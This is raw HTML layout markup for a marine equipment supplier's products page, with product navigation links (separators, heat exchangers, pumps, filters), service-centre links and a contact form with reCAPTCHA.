      <div class="temp_no_id" data-orig-id="u11854"><!-- group -->
       <div class="clearfix temp_no_id" data-orig-id="u11854_align_to_page">
        <span class="nonblock nontext clip_frame grpelem placeholder" data-placeholder-for="u11890_content"><!-- placeholder node --></span>
        <div class="PamphletWidget clearfix grpelem temp_no_id" data-orig-id="pamphletu34396"><!-- none box -->
         <div class="popup_anchor temp_no_id" data-orig-id="u34402popup">
          <div class="ContainerGroup clearfix temp_no_id" data-orig-id="u34402"><!-- stack box -->
           <div class="Container invi clearfix grpelem temp_no_id" data-orig-id="u34403"><!-- column -->
            <span class="nonblock nontext clearfix colelem placeholder" data-placeholder-for="u34406-4_content"><!-- placeholder node --></span>
            <span class="nonblock nontext clearfix colelem placeholder" data-placeholder-for="u34405-4_content"><!-- placeholder node --></span>
            <span class="nonblock nontext clearfix colelem placeholder" data-placeholder-for="u34408-4_content"><!-- placeholder node --></span>
            <span class="nonblock nontext clearfix colelem placeholder" data-placeholder-for="u34409-4_content"><!-- placeholder node --></span>
            <span class="nonblock nontext clearfix colelem placeholder" data-placeholder-for="u34407-4_content"><!-- placeholder node --></span>
            <span class="nonblock nontext clearfix colelem placeholder" data-placeholder-for="u34404-4_content"><!-- placeholder node --></span>
           </div>
          </div>
         </div>
         <div class="ThumbGroup clearfix grpelem temp_no_id" data-orig-id="u34397"><!-- none box -->
          <div class="popup_anchor temp_no_id" data-orig-id="u34398popup">
           <a class="nonblock nontext Thumb PamphletThumbSelected popup_element clearfix temp_no_id" href="products.html" data-href="page:U13829" data-orig-id="u34398"><!-- group --><span class="clearfix grpelem placeholder" data-placeholder-for="u34399-4_content"><!-- placeholder node --></span></a>
          </div>
         </div>
        </div>
        <span class="nonblock nontext clearfix grpelem placeholder" data-placeholder-for="u26819-4_content"><!-- placeholder node --></span>
        <div class="PamphletWidget clearfix grpelem temp_no_id" data-orig-id="pamphletu26840"><!-- none box -->
         <div class="popup_anchor temp_no_id" data-orig-id="u26845popup">
          <div class="ContainerGroup clearfix temp_no_id" data-orig-id="u26845"><!-- stack box -->
           <div class="Container invi clearfix grpelem temp_no_id" data-orig-id="u26846"><!-- column -->
            <span class="nonblock nontext clearfix colelem placeholder" data-placeholder-for="u26847-4_content"><!-- placeholder node --></span>
            <span class="nonblock nontext clearfix colelem placeholder" data-placeholder-for="u26848-4_content"><!-- placeholder node --></span>
            <span class="nonblock nontext clearfix colelem placeholder" data-placeholder-for="u26849-4_content"><!-- placeholder node --></span>
           </div>
          </div>
         </div>
         <div class="ThumbGroup clearfix grpelem temp_no_id" data-orig-id="u26852"><!-- none box -->
          <div class="popup_anchor temp_no_id" data-orig-id="u26853popup">
           <a class="nonblock nontext Thumb popup_element clearfix temp_no_id" href="service-centres.html" data-href="page:U15506" data-orig-id="u26853"><!-- group --><span class="clearfix grpelem placeholder" data-placeholder-for="u26854-4_content"><!-- placeholder node --></span></a>
          </div>
         </div>
        </div>
        <span class="nonblock nontext clearfix grpelem placeholder" data-placeholder-for="u26820-4_content"><!-- placeholder node --></span>
        <span class="nonblock nontext clearfix grpelem placeholder" data-placeholder-for="u26821-4_content"><!-- placeholder node --></span>
       </div>
      </div>
     </div>
     <span class="browser_width colelem placeholder" data-placeholder-for="u12136-bw_content"><!-- placeholder node --></span>
     <div class="clearfix colelem temp_no_id" data-orig-id="pu29895"><!-- group -->
      <span class="clearfix grpelem placeholder" data-placeholder-for="u29895_content"><!-- placeholder node --></span>
      <span class="size_fixed grpelem placeholder" data-placeholder-for="u13811_content"><!-- placeholder node --></span>
     </div>
     <div class="clearfix colelem" id="ppu13813-4"><!-- group -->
      <div class="clearfix grpelem" id="pu13813-4"><!-- column -->
       <!-- m_editable region-id="editable-static-tag-U13813-BP_960" template="products.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
       <span class="H2---red-headings clearfix colelem placeholder" data-placeholder-for="u13813-4_content"><!-- placeholder node --></span>
       <!-- /m_editable -->
       <!-- m_editable region-id="editable-static-tag-U13812-BP_960" template="products.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
       <span class="clearfix colelem placeholder" data-placeholder-for="u13812-6_content"><!-- placeholder node --></span>
       <!-- /m_editable -->
       <!-- m_editable region-id="editable-static-tag-U13809-BP_960" template="products.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
       <span class="clearfix colelem placeholder" data-placeholder-for="u13809-6_content"><!-- placeholder node --></span>
       <!-- /m_editable -->
      </div>
      <span class="clearfix grpelem placeholder" data-placeholder-for="u11904-6_content"><!-- placeholder node --></span>
      <form class="form-grp clearfix grpelem temp_no_id" method="post" enctype="multipart/form-data" action="scripts/form-u29414.php" data-orig-id="widgetu29414"><!-- none box -->
       <div class="fld-grp clearfix grpelem temp_no_id" data-required="true" data-orig-id="widgetu29426"><!-- none box -->
        <label class="fld-label actAsDiv clearfix grpelem temp_no_id" for="widgetu29426_input" data-orig-id="u29427-4"><!-- content --><span class="actAsPara placeholder" data-placeholder-for="u29427-4_0_content"><!-- placeholder node --></span></label>
        <span class="fld-input NoWrap actAsDiv clearfix grpelem temp_no_id" data-orig-id="u29428-4"><!-- content --><span class="wrapped-input placeholder" data-placeholder-for="widgetu29426_input_content"><!-- placeholder node --></span><label class="wrapped-input fld-prompt temp_no_id" for="widgetu29426_input" data-orig-id="widgetu29426_prompt"><span class="actAsPara placeholder" data-placeholder-for="widgetu29426_prompt_0_content"><!-- placeholder node --></span></label></span>
       </div>
       <div class="fld-grp clearfix grpelem temp_no_id" data-required="true" data-type="email" data-orig-id="widgetu29420"><!-- none box -->
        <label class="fld-label actAsDiv clearfix grpelem temp_no_id" for="widgetu29420_input" data-orig-id="u29423-4"><!-- content --><span class="actAsPara placeholder" data-placeholder-for="u29423-4_0_content"><!-- placeholder node --></span></label>
        <span class="fld-input NoWrap actAsDiv clearfix grpelem temp_no_id" data-orig-id="u29422-4"><!-- content --><span class="wrapped-input placeholder" data-placeholder-for="widgetu29420_input_content"><!-- placeholder node --></span><label class="wrapped-input fld-prompt temp_no_id" for="widgetu29420_input" data-orig-id="widgetu29420_prompt"><span class="actAsPara placeholder" data-placeholder-for="widgetu29420_prompt_0_content"><!-- placeholder node --></span></label></span>
       </div>
       <div class="clearfix grpelem temp_no_id" data-orig-id="u29430-4"><!-- content -->
        <span class="placeholder" data-placeholder-for="u29430-4_0_content"><!-- placeholder node --></span>
       </div>
       <div class="clearfix grpelem temp_no_id" data-orig-id="u29424-4"><!-- content -->
        <span class="placeholder" data-placeholder-for="u29424-4_0_content"><!-- placeholder node --></span>
       </div>
       <div class="clearfix grpelem temp_no_id" data-orig-id="u29425-4"><!-- content -->
        <span class="placeholder" data-placeholder-for="u29425-4_0_content"><!-- placeholder node --></span>
       </div>
       <button class="submit-btn NoWrap clearfix grpelem temp_no_id" type="submit" value="Submit" tabindex="10" data-orig-id="u29419-4"><!-- content -->
        <span class="placeholder" data-placeholder-for="u29419-4_0_content"><!-- placeholder node --></span>
       </button>
       <div class="fld-grp clearfix grpelem temp_no_id" data-required="false" data-orig-id="widgetu29415"><!-- none box -->
        <label class="fld-label actAsDiv clearfix grpelem temp_no_id" for="widgetu29415_input" data-orig-id="u29417-4"><!-- content --><span class="actAsPara placeholder" data-placeholder-for="u29417-4_0_content"><!-- placeholder node --></span></label>
        <span class="fld-textarea actAsDiv clearfix grpelem temp_no_id" data-orig-id="u29416-4"><!-- content --><span class="wrapped-input placeholder" data-placeholder-for="widgetu29415_input_content"><!-- placeholder node --></span><label class="wrapped-input fld-prompt temp_no_id" for="widgetu29415_input" data-orig-id="widgetu29415_prompt"><span class="actAsPara placeholder" data-placeholder-for="widgetu29415_prompt_0_content"><!-- placeholder node --></span></label></span>
       </div>
       <div class="fld-grp clearfix grpelem temp_no_id" data-required="true" data-type="recaptcha2" data-orig-id="widgetu35662"><!-- none box -->
        <label class="fld-label actAsDiv clearfix grpelem temp_no_id" for="g-recaptcha-response" data-orig-id="u35664-4"><!-- content --><span class="actAsPara placeholder" data-placeholder-for="u35664-4_0_content"><!-- placeholder node --></span></label>
        <span class="grpelem placeholder" data-placeholder-for="widgetu35662_recaptcha2_content"><!-- placeholder node --></span>
       </div>
      </form>
     </div>
    </div>
    <div class="verticalspacer" data-offset-top="1099" data-content-above-spacer="1198" data-content-below-spacer="224"></div>
    <span class="browser_width grpelem placeholder" data-placeholder-for="u11889-bw_content"><!-- placeholder node --></span>
   </div>
  </div>
  <div class="breakpoint" id="bp_768" data-min-width="551" data-max-width="768"><!-- responsive breakpoint node -->
   <div class="clearfix temp_no_id" data-orig-id="page"><!-- group -->
    <div class="clearfix grpelem temp_no_id" data-orig-id="pu11894-4"><!-- column -->
     <span class="clearfix colelem placeholder" data-placeholder-for="u11894-4_content"><!-- placeholder node --></span>
     <div class="browser_width colelem temp_no_id" data-orig-id="u11854-bw">
      <div class="temp_no_id" data-orig-id="u11854"><!-- group -->
       <div class="clearfix temp_no_id" data-orig-id="u11854_align_to_page">
        <span class="nonblock nontext clip_frame grpelem placeholder" data-placeholder-for="u11890_content"><!-- placeholder node --></span>
        <div class="clearfix grpelem" id="pu26819-4"><!-- group -->
         <span class="nonblock nontext clearfix grpelem placeholder" data-placeholder-for="u26819-4_content"><!-- placeholder node --></span>
         <div class="PamphletWidget clearfix grpelem temp_no_id" data-orig-id="pamphletu34396"><!-- none box -->
          <div class="popup_anchor temp_no_id" data-orig-id="u34402popup">
           <div class="ContainerGroup clearfix temp_no_id" data-orig-id="u34402"><!-- stack box -->
            <div class="Container invi clearfix grpelem temp_no_id" data-orig-id="u34403"><!-- column -->
             <span class="nonblock nontext clearfix colelem placeholder" data-placeholder-for="u34406-4_content"><!-- placeholder node --></span>
             <span class="nonblock nontext clearfix colelem placeholder" data-placeholder-for="u34405-4_content"><!-- placeholder node --></span>
             <span class="nonblock nontext clearfix colelem placeholder" data-placeholder-for="u34408-4_content"><!-- placeholder node --></span>
             <span class="nonblock nontext clearfix colelem placeholder" data-placeholder-for="u34409-4_content"><!-- placeholder node --></span>
             <span class="nonblock nontext clearfix colelem placeholder" data-placeholder-for="u34407-4_content"><!-- placeholder node --></span>
             <span class="nonblock nontext clearfix colelem placeholder" data-placeholder-for="u34404-4_content"><!-- placeholder node --></span>
            </div>
           </div>
          </div>
          <div class="ThumbGroup clearfix grpelem temp_no_id" data-orig-id="u34397"><!-- none box -->
           <div class="popup_anchor temp_no_id" data-orig-id="u34398popup">
            <a class="nonblock nontext Thumb PamphletThumbSelected popup_element clearfix temp_no_id" href="products.html" data-href="page:U13829" data-orig-id="u34398"><!-- group --><span class="clearfix grpelem placeholder" data-placeholder-for="u34399-4_content"><!-- placeholder node --></span></a>
           </div>
          </div>
         </div>
        </div>
        <div class="PamphletWidget clearfix grpelem temp_no_id" data-orig-id="pamphletu26840"><!-- none box -->
         <div class="popup_anchor temp_no_id" data-orig-id="u26845popup">
          <div class="ContainerGroup clearfix temp_no_id" data-orig-id="u26845"><!-- stack box -->
           <div class="Container invi clearfix grpelem temp_no_id" data-orig-id="u26846"><!-- column -->
            <span class="nonblock nontext clearfix colelem placeholder" data-placeholder-for="u26847-4_content"><!-- placeholder node --></span>
            <span class="nonblock nontext clearfix colelem placeholder" data-placeholder-for="u26848-4_content"><!-- placeholder node --></span>
            <span class="nonblock nontext clearfix colelem placeholder" data-placeholder-for="u26849-4_content"><!-- placeholder node --></span>
           </div>
          </div>
         </div>
         <div class="ThumbGroup clearfix grpelem temp_no_id" data-orig-id="u26852"><!-- none box -->
          <div class="popup_anchor temp_no_id" data-orig-id="u26853popup">
           <a class="nonblock nontext Thumb popup_element clearfix temp_no_id" href="service-centres.html" data-href="page:U15506" data-orig-id="u26853"><!-- group --><span class="clearfix grpelem placeholder" data-placeholder-for="u26854-4_content"><!-- placeholder node --></span></a>
          </div>
         </div>
        </div>
        <div class="clearfix grpelem" id="pu26820-4"><!-- group -->
         <span class="nonblock nontext clearfix grpelem placeholder" data-placeholder-for="u26820-4_content"><!-- placeholder node --></span>
         <span class="nonblock nontext clearfix grpelem placeholder" data-placeholder-for="u26821-4_content"><!-- placeholder node --></span>
        </div>
       </div>
      </div>
     </div>
     <span class="browser_width colelem placeholder" data-placeholder-for="u12136-bw_content"><!-- placeholder node --></span>
     <span class="size_fixed colelem placeholder" data-placeholder-for="u13811_content"><!-- placeholder node --></span>
     <!-- m_editable region-id="editable-static-tag-U13813-BP_768" template="products.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
     <span class="H2---red-headings clearfix colelem placeholder" data-placeholder-for="u13813-4_content"><!-- placeholder node --></span>
     <!-- /m_editable -->
     <!-- m_editable region-id="editable-static-tag-U13812-BP_768" template="products.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
     <span class="clearfix colelem placeholder" data-placeholder-for="u13812-6_content"><!-- placeholder node --></span>
     <!-- /m_editable -->
     <!-- m_editable region-id="editable-static-tag-U13809-BP_768" template="products.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
     <span class="clearfix colelem placeholder" data-placeholder-for="u13809-6_content"><!-- placeholder node --></span>
     <!-- /m_editable -->
    </div>
    <div class="verticalspacer" data-offset-top="1091" data-content-above-spacer="1091" data-content-below-spacer="874"></div>
    <div class="clearfix grpelem" id="pu29924"><!-- column -->
     <div class="clearfix colelem" id="u29924"><!-- column -->
      <div class="position_content" id="u29924_position_content">
       <a class="nonblock nontext clearfix colelem shared_content" id="u12199-4" href="separators.html" data-href="page:U9448" data-content-guid="u12199-4_content"><!-- content --><p id="u12199-2">Separators</p></a>
       <a class="nonblock nontext clearfix colelem shared_content" id="u12188-4" href="freshwater-generators.html" data-href="page:U13592" data-content-guid="u12188-4_content"><!-- content --><p id="u12188-2">Freshwater Generators</p></a>
       <a class="nonblock nontext clearfix colelem shared_content" id="u12177-4" href="heat-exchangers.html" data-href="page:U13669" data-content-guid="u12177-4_content"><!-- content --><p id="u12177-2">Plate Heat Exchangers</p></a>
       <a class="nonblock nontext clearfix colelem shared_content" id="u12166-4" href="low-pressure-pumps.html" data-href="page:U13750" data-content-guid="u12166-4_content"><!-- content --><p id="u12166-2">Low Pressure Pumps</p></a>
       <a class="nonblock nontext clearfix colelem shared_content" id="u12151-4" href="back-flushing-filters.html" data-href="page:U13906" data-content-guid="u12151-4_content"><!-- content --><p id="u12151-2">Back Flushing Filters</p></a>
       <a class="nonblock nontext clearfix colelem shared_content" id="u35723-4" href="centrifugal-oil-separators.html" data-href="page:U32702" data-content-guid="u35723-4_content"><!-- content --><p id="u35723-2">SSI Centrifugal Oil Separators</p></a>
      </div>
     </div>
     <div class="clearfix colelem" id="pu29672-6"><!-- group -->
      <div class="clearfix grpelem shared_content" id="u29672-6" data-IBE-flags="txtStyleSrc" data-content-guid="u29672-6_content"><!-- content -->
       <p class="body-copy" id="u29672-2">FOR MORE INFORMATION</p>
       <p class="body-copy" id="u29672-4">If you need further information about any of our products or services please fill out our form and we will get back to you.</p>
      </div>
      <form class="form-grp clearfix grpelem" id="widgetu29687" method="post" enctype="multipart/form-data" action="scripts/form-u29687.php"><!-- none box -->
       <div class="fld-grp clearfix grpelem" id="widgetu29699" data-required="true"><!-- none box -->
        <label class="fld-label actAsDiv clearfix grpelem" id="u29702-4" for="widgetu29699_input"><!-- content --><span class="actAsPara shared_content" data-content-guid="u29702-4_0_content">Name</span></label>
        <span class="fld-input NoWrap actAsDiv clearfix grpelem" id="u29701-4"><!-- content --><input class="wrapped-input shared_content" type="text" spellcheck="false" id="widgetu29699_input" name="custom_U29699" tabindex="11" data-content-guid="widgetu29699_input_content"/><label class="wrapped-input fld-prompt" id="widgetu29699_prompt" for="widgetu29699_input"><span class="actAsPara shared_content" data-content-guid="widgetu29699_prompt_0_content">Enter name</span></label></span>
       </div>
       <div class="fld-grp clearfix grpelem" id="widgetu29693" data-required="true" data-type="email"><!-- none box -->
        <label class="fld-label actAsDiv clearfix grpelem" id="u29694-4" for="widgetu29693_input"><!-- content --><span class="actAsPara shared_content" data-content-guid="u29694-4_0_content">Email</span></label>
        <span class="fld-input NoWrap actAsDiv clearfix grpelem" id="u29695-4"><!-- content --><input class="wrapped-input shared_content" type="email" spellcheck="false" id="widgetu29693_input" name="Email" tabindex="12" data-content-guid="widgetu29693_input_content"/><label class="wrapped-input fld-prompt" id="widgetu29693_prompt" for="widgetu29693_input"><span class="actAsPara shared_content" data-content-guid="widgetu29693_prompt_0_content">Enter email</span></label></span>
       </div>
       <div class="clearfix grpelem" id="u29697-4"><!-- content -->
        <p class="shared_content" data-content-guid="u29697-4_0_content">Submitting Form...</p>
       </div>
       <div class="clearfix grpelem" id="u29688-4"><!-- content -->
        <p class="shared_content" data-content-guid="u29688-4_0_content">The server encountered an error.</p>
       </div>
       <div class="clearfix grpelem" id="u29698-4"><!-- content -->
        <p class="shared_content" data-content-guid="u29698-4_0_content">Form received.</p>
       </div>
       <button class="submit-btn NoWrap clearfix grpelem" id="u29703-4" type="submit" value="Submit" tabindex="15"><!-- content -->
        <div style="margin-top:-12px;height:12px;" class="shared_content" data-content-guid="u29703-4_0_content">
         <p>Submit</p>
        </div>
       </button>
       <div class="fld-grp clearfix grpelem" id="widgetu29689" data-required="false"><!-- none box -->
        <label class="fld-label actAsDiv clearfix grpelem" id="u29692-4" for="widgetu29689_input"><!-- content --><span class="actAsPara shared_content" data-content-guid="u29692-4_0_content">Message</span></label>
        <span class="fld-textarea actAsDiv clearfix grpelem" id="u29690-4"><!-- content --><textarea class="wrapped-input shared_content" id="widgetu29689_input" name="custom_U29689" tabindex="13" data-content-guid="widgetu29689_input_content"></textarea><label class="wrapped-input fld-prompt" id="widgetu29689_prompt" for="widgetu29689_input"><span class="actAsPara shared_content" data-content-guid="widgetu29689_prompt_0_content">Enter message</span></label></span>
       </div>
       <div class="fld-grp clearfix grpelem" id="widgetu35608" data-required="true" data-type="recaptcha2"><!-- none box -->
        <label class="fld-label actAsDiv clearfix grpelem" id="u35610-4" for="g-recaptcha-response"><!-- content --><span class="actAsPara shared_content" data-content-guid="u35610-4_0_content">Image Verification:</span></label>
        <div class="grpelem shared_content" id="widgetu35608_recaptcha2" data-content-guid="widgetu35608_recaptcha2_content"><!-- reCAPTCHA 2.0 widget --></div>
       </div>
      </form>
     </div>
     <div class="browser_width colelem temp_no_id" data-orig-id="u11889-bw">
      <div class="temp_no_id" data-orig-id="u11889"><!-- column -->
       <div class="clearfix temp_no_id" data-orig-id="u11889_align_to_page">
        <span class="clearfix colelem placeholder" data-placeholder-for="u26430-4_content"><!-- placeholder node --></span>
        <span class="ssi clearfix colelem placeholder" data-placeholder-for="u26431-8_content"><!-- placeholder node --></span>
        <div class="clearfix colelem temp_no_id" data-orig-id="pu36886"><!-- group -->
         <div class="clip_frame grpelem temp_no_id" data-orig-id="u36886"><!-- image -->
          <img class="block temp_no_id temp_no_img_src" data-orig-src="images/iso9001_iso14001_iso45001_cmyk.jpg?crc=3915159426" alt="" width="47" height="71" data-orig-id="u36886_img" src="images/blank.gif?crc=4208392903"/>
         </div>
         <div class="clip_frame grpelem temp_no_id" data-orig-id="u36888"><!-- image -->
          <img class="block temp_no_id temp_no_img_src" data-orig-src="images/iso9001_iso14001_iso45001_cmyk_integrated_ukas-01.jpg?crc=31372295" alt="" width="95" height="71" data-orig-id="u36888_img" src="images/blank.gif?crc=4208392903"/>
         </div>
        </div>
       </div>
      </div>
     </div>
    </div>
   </div>
  </div>
  <div class="breakpoint" id="bp_550" data-min-width="321" data-max-width="550"><!-- responsive breakpoint node -->
   <div class="clearfix temp_no_id" data-orig-id="page"><!-- group -->
    <div class="clearfix grpelem" id="pu11870"><!-- column -->
     <div class="size_fixed colelem shared_content" id="u11870" data-content-guid="u11870_content"><!-- custom html -->
      
<div class="u11870pr" style=" background:repeating-linear-gradient(-42deg, rgb(82, 82, 82), rgba(255, 255, 255, 0.42) 35px, #797979 0px, #797979 11px); width: 100%; height: 100%; position: absolute; top: 0; left: 0;z-index: 0;"> 
	
	
	<div class="u11870pr02" style="
    z-index: 3;
    width: 6px;
    height: 6px;
    border: 1px solid #FFFFFF;
    border-right: 0;
    border-bottom: 0;
    position: absolute;
    right: 26px;
    top: 31px;
    transform: rotateZ(135deg);
"> </div>
	<div class="u11870pr03" style="
    z-index: 2;
    width: 36px;
    height: 100%;
    position: absolute;
    background: #4A66E3;
">
	<div class="u11870pr0c" style="position: absolute;width: 10px;height:10px;z-index: 4;top: 4px;left: 1px;"></div> 
	<div class="u11870pr01" style="position: absolute;width: 40px;text-align:center;z-index: 4;top: 15px;left: 6px;opacity: 1;"> 
		<ul class="u11870pr01u"> 
			<li style="
    width: 8px;
    height: 3px;
    display: inline-block;
    margin-top: 2px;
    position: relative;
    background: #FFFFFF;
"></li>
			<li style="
    width: 8px;
    height: 3px;
    display: inline-block;
    margin-top: 2px;
    position: relative;
    background: #FFFFFF;
"></li>
 
 
 
		</ul>

	</div>
</div>
	<div class="u11870pr04" style="
    position: absolute;
    width: 100%;
    height: 100%;
    background: #292b33;
    opacity: 0.5;
    z-index: 1;
"> </div>
	
</div>

     </div>
     <ul class="AccordionWidget MenuContainer clearfix colelem" id="accordionu35002"><!-- vertical box -->
      <li class="AccordionPanel clearfix colelem" id="u35003"><!-- vertical box --><div class="AccordionPanelTab clearfix colelem" id="u35004-3"><!-- content --><p class="shared_content" data-content-guid="u35004-3_0_content">&nbsp;</p></div><div class="AccordionPanelContent clearfix colelem" id="u35005"><!-- group --><div class="clearfix grpelem" id="pu35007-4"><!-- column --><a class="nonblock nontext clearfix colelem shared_content" id="u35007-4" href="about-us.html" data-href="page:U15953" data-content-guid="u35007-4_content"><!-- content --><p id="u35007-2">About us</p></a><a class="nonblock nontext clearfix colelem shared_content" id="u35009-4" href="service-centres.html" data-href="page:U15506" data-content-guid="u35009-4_content"><!-- content --><p id="u35009-2">Service Centres</p></a><a class="nonblock nontext clearfix colelem shared_content" id="u35019-4" href="united-kingdom.html" data-href="page:U15570" data-content-guid="u35019-4_content"><!-- content --><p id="u35019-2">United Kingdom</p></a><a class="nonblock nontext clearfix colelem shared_content" id="u35012-4" href="norway.html" data-href="page:U15743" data-content-guid="u35012-4_content"><!-- content --><p id="u35012-2">Norway</p></a><a class="nonblock nontext clearfix colelem shared_content" id="u35017-4" href="singapore.html" data-href="page:U15888" data-content-guid="u35017-4_content"><!-- content --><p id="u35017-2">Singapore</p></a><a class="nonblock nontext MuseLinkActive clearfix colelem shared_content" id="u35008-4" href="products.html" data-href="page:U13829" data-content-guid="u35008-4_content"><!-- content --><p id="u35008-2">Products</p></a></div><div class="clearfix grpelem" id="pu35016-4"><!-- column --><a class="nonblock nontext clearfix colelem shared_content" id="u35016-4" href="separators.html" data-href="page:U9448" data-content-guid="u35016-4_content"><!-- content --><p id="u35016-2">Separators</p></a><a class="nonblock nontext clearfix colelem shared_content" id="u35006-4" href="freshwater-generators.html" data-href="page:U13592" data-content-guid="u35006-4_content"><!-- content --><p id="u35006-2">Freshwater Generators</p></a><a class="nonblock nontext clearfix colelem shared_content" id="u35013-4" href="heat-exchangers.html" data-href="page:U13669" data-content-guid="u35013-4_content"><!-- content --><p id="u35013-2">Plate Heat Exchangers</p></a><a class="nonblock nontext clearfix colelem shared_content" id="u35018-4" href="low-pressure-pumps.html" data-href="page:U13750" data-content-guid="u35018-4_content"><!-- content --><p id="u35018-2">Low Pressure Pumps</p></a><a class="nonblock nontext clearfix colelem shared_content" id="u35014-4" href="back-flushing-filters.html" data-href="page:U13906" data-content-guid="u35014-4_content"><!-- content --><p id="u35014-2">Back Flushing Filters</p></a><a class="nonblock nontext clearfix colelem shared_content" id="u35010-4" href="centrifugal-oil-separators.html" data-href="page:U32702" data-content-guid="u35010-4_content"><!-- content --><p id="u35010-2">Centrifugal Oil Separators</p></a><a class="nonblock nontext clearfix colelem shared_content" id="u35015-4" href="careers.html" data-href="page:U16081" data-content-guid="u35015-4_content"><!-- content --><p id="u35015-2">Careers</p></a><a class="nonblock nontext clearfix colelem shared_content" id="u35011-4" href="contact-us.html" data-href="page:U16145" data-content-guid="u35011-4_content"><!-- content --><p id="u35011-2">Contact</p></a></div></div></li>
     </ul>
    </div>
    <div class="Button MenuCloseButton shared_content" id="buttonu11888" data-content-guid="buttonu11888_content"><!-- container box --></div>
    <div class="clearfix grpelem temp_no_id shared_content" data-orig-id="pu11894-4" data-content-guid="pu11894-4_content"><!-- column -->
     <span class="clearfix colelem placeholder" data-placeholder-for="u11894-4_content"><!-- placeholder node --></span>
     <div class="browser_width colelem temp_no_id" data-orig-id="u11854-bw">
      <div class="temp_no_id" data-orig-id="u11854"><!-- group -->
       <div class="clearfix temp_no_id" data-orig-id="u11854_align_to_page">
        <span class="nonblock nontext clip_frame grpelem placeholder" data-placeholder-for="u11890_content"><!-- placeholder node --></span>
        <div class="Button MenuTrigger clearfix grpelem" id="buttonu11810"><!-- container box -->
         <div class="transition colelem" id="u11812"><!-- simple frame --></div>
         <div class="transition colelem" id="u11813"><!-- simple frame --></div>
         <div class="transition colelem" id="u11811"><!-- simple frame --></div>
        </div>
       </div>
      </div>
     </div>
     <div class="clearfix colelem" id="pu12136"><!-- group -->
      <span class="browser_width grpelem placeholder" data-placeholder-for="u12136-bw_content"><!-- placeholder node --></span>
      <span class="size_fixed grpelem placeholder" data-placeholder-for="u13811_content"><!-- placeholder node --></span>
     </div>
     <!-- m_editable region-id="editable-static-tag-U13813-BP_550" template="products.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
     <span class="H2---red-headings clearfix colelem placeholder" data-placeholder-for="u13813-4_content"><!-- placeholder node --></span>
     <!-- /m_editable -->
     <!-- m_editable region-id="editable-static-tag-U13812-BP_550" template="products.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
     <span class="clearfix colelem placeholder" data-placeholder-for="u13812-6_content"><!-- placeholder node --></span>
     <!-- /m_editable -->
     <!-- m_editable region-id="editable-static-tag-U13809-BP_550" template="products.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
     <span class="clearfix colelem placeholder" data-placeholder-for="u13809-6_content"><!-- placeholder node --></span>
     <!-- /m_editable -->
    </div>
    <div class="verticalspacer" data-offset-top="1202" data-content-above-spacer="1202" data-content-below-spacer="1106"></div>
    <div class="clearfix grpelem temp_no_id" data-orig-id="pu29924"><!-- column -->
     <div class="clearfix colelem temp_no_id" data-orig-id="u29924"><!-- column -->
      <span class="nonblock nontext clearfix colelem placeholder" data-placeholder-for="u12199-4_content"><!-- placeholder node --></span>
      <span class="nonblock nontext clearfix colelem placeholder" data-placeholder-for="u12188-4_content"><!-- placeholder node --></span>
      <span class="nonblock nontext clearfix colelem placeholder" data-placeholder-for="u12177-4_content"><!-- placeholder node --></span>
      <span class="nonblock nontext clearfix colelem placeholder" data-placeholder-for="u12166-4_content"><!-- placeholder node --></span>
      <span class="nonblock nontext clearfix colelem placeholder" data-placeholder-for="u12151-4_content"><!-- placeholder node --></span>
      <span class="nonblock nontext clearfix colelem placeholder" data-placeholder-for="u35723-4_content"><!-- placeholder node --></span>
     </div>
     <div class="clearfix colelem temp_no_id" data-orig-id="pu29672-6"><!-- group -->
      <span class="clearfix grpelem placeholder" data-placeholder-for="u29672-6_content"><!-- placeholder node --></span>
      <form class="form-grp clearfix grpelem temp_no_id" method="post" enctype="multipart/form-data" action="scripts/form-u29687.php" data-orig-id="widgetu29687"><!-- none box -->
       <div class="fld-grp clearfix grpelem temp_no_id" data-required="true" data-orig-id="widgetu29699"><!-- none box -->
        <label class="fld-label actAsDiv clearfix grpelem temp_no_id" for="widgetu29699_input" data-orig-id="u29702-4"><!-- content --><span class="actAsPara placeholder" data-placeholder-for="u29702-4_0_content"><!-- placeholder node --></span></label>
        <span class="fld-input NoWrap actAsDiv clearfix grpelem temp_no_id" data-orig-id="u29701-4"><!-- content --><span class="wrapped-input placeholder" data-placeholder-for="widgetu29699_input_content"><!-- placeholder node --></span><label class="wrapped-input fld-prompt temp_no_id" for="widgetu29699_input" data-orig-id="widgetu29699_prompt"><span class="actAsPara placeholder" data-placeholder-for="widgetu29699_prompt_0_content"><!-- placeholder node --></span></label></span>
       </div>
       <div class="fld-grp clearfix grpelem temp_no_id" data-required="true" data-type="email" data-orig-id="widgetu29693"><!-- none box -->
        <label class="fld-label actAsDiv clearfix grpelem temp_no_id" for="widgetu29693_input" data-orig-id="u29694-4"><!-- content --><span class="actAsPara placeholder" data-placeholder-for="u29694-4_0_content"><!-- placeholder node --></span></label>
        <span class="fld-input NoWrap actAsDiv clearfix grpelem temp_no_id" data-orig-id="u29695-4"><!-- content --><span class="wrapped-input placeholder" data-placeholder-for="widgetu29693_input_content"><!-- placeholder node --></span><label class="wrapped-input fld-prompt temp_no_id" for="widgetu29693_input" data-orig-id="widgetu29693_prompt"><span class="actAsPara placeholder" data-placeholder-for="widgetu29693_prompt_0_content"><!-- placeholder node --></span></label></span>
       </div>
       <div class="clearfix grpelem temp_no_id" data-orig-id="u29697-4"><!-- content -->
        <span class="placeholder" data-placeholder-for="u29697-4_0_content"><!-- placeholder node --></span>
       </div>
       <div class="clearfix grpelem temp_no_id" data-orig-id="u29688-4"><!-- content -->
        <span class="placeholder" data-placeholder-for="u29688-4_0_content"><!-- placeholder node --></span>
       </div>
       <div class="clearfix grpelem temp_no_id" data-orig-id="u29698-4"><!-- content -->
        <span class="placeholder" data-placeholder-for="u29698-4_0_content"><!-- placeholder node --></span>
       </div>
       <button class="submit-btn NoWrap clearfix grpelem temp_no_id" type="submit" value="Submit" tabindex="20" data-orig-id="u29703-4"><!-- content -->
        <span class="placeholder" data-placeholder-for="u29703-4_0_content"><!-- placeholder node --></span>
       </button>
